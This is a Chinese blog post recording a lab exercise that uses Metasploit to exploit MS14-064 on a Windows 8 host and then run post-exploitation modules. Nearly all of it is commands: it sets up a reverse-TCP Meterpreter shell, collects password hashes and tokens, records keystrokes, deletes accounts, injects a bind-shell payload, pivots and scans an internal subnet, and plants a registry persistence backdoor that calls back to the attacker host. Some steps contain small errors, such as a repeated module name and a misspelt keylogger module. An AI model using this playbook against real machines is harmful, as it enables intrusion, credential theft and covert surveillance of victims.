metasploit 后渗透模块浅尝
在合天做的实验,感觉很nice,自己收藏记录一下。
闲扯:失败和拒绝,都源于自己不够优秀。

1.启动msf:
msfconsole
2.使用exp模块
use exploit/windows/brower/ms14_064_ole_code_execution

3.查看选项
show options

4.设置必填选项:
set srvhost 10.1.1.128
set srvport 8060
set uripath google.com
set payload windows/meterpreter/reverse_tcp
set lhost 10.1.1.128
set lport 5555
run

5. Win8机器上访问http://10.1.1.128:8060/google.com,记得自己手动添加http

6.成功拿到反弹的shell

7.进入meterpreter:
sessions -l
sessions 1

8.使用env模块:收集并显示靶机系统上的操作系统环境变量
run post/multi/gather/env

9.Checkvm模块:检查靶机是否为虚拟机。(检查是否进入了蜜罐)
run post/windows/gather/checkvm


10.credential_collector模块:获取受感染主机上的密码哈希和令牌token。
run post/windows/gather/credentials/credential_collector

11.enum_Applications模块:枚举列出安装在靶机上的应用程序
run post/windows/gather/enum_applications

12.Enum_logged_on_users模块:返回当前和最近登录的用户的列表
run post/windows/gather/enum_logged_on_users

13. Usb_history模块:列出在靶机系统上usb驱动的历史
run post/windows/gather/usb_history

14. Enum_drives: 查看分区情况
run post/windows/gather/usb_history

15.生成新进程迁移
run post/windows/manage/migrate
16.dumplinks模块:获得目标主机最近进行的系统操作,访问文件和office文档操作记录
run post/windows/gather/dumplinks


17.delete_user模块:删除指定的用户帐户。
首先切换回win8环境,创建新用户:
net user H9dawn H9dawn /add
net user
接下来运行模块

run post/windows/manage/delete_user USERNAME=H9dawn

再回到windows可以看到创建的用户被删除了
net user
18.multi_meterpreter_inject模块:注入一个给定的有效载荷到靶机的进程中。如果没有指定PID值,将创建一个新进程并注入有效负载。然后下面就可以用connect连接。
run post/windows/manage/multi_meterpreter_inject PAYLOAD=windows/shell_bind_tcp


19.隐藏会话并连接windows机器:
background
connect 10.1.1.135 444
20.键盘记录
调用Keylog_recorder模块(这里卡死一次,重新拿到meterpreter)
run post/windows/capture/keylod_recorder


在靶机上我们随意输入后,在kali按ctrl+c停止记录。此时靶机上的键盘输入已经被保存在相关路径了。我们可以使用cat看看
内网扫描及远程控制
21.autoroute模块:通过Meterpreter会话创建一个新的路由,从而能够更深入地进入目标网络。(此处假设C段为192.168.218.0~255)
run post/multi/manage/autoroute SUBNET=192.168.218.0 ACTION=ADD


22. 隐藏会话,设置好新路由后进行扫描(又卡死一次)
use auxiliary/scanner/portscan/tcp
set rhosts 192.168.218.0/24
set threads 50
set ports 445
run
23.自启动
persistence模块可以在目标主机的注册表值HKLM\Software\Microsoft\Windows\Currentversion\Run中添加键值,达到自启动的目的,-X参数指定启动的方式为系统引导时自动启动代理,-i的参数指定反向连接的时间间隔。
run persistence -X -i 5 -p 443 -r 10.1.1.128

24.为了验证后门是否植入成功,重启一下目标机,并在攻击机上监听回连端口443。
reboot
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 10.1.1.128
set lport 443
run
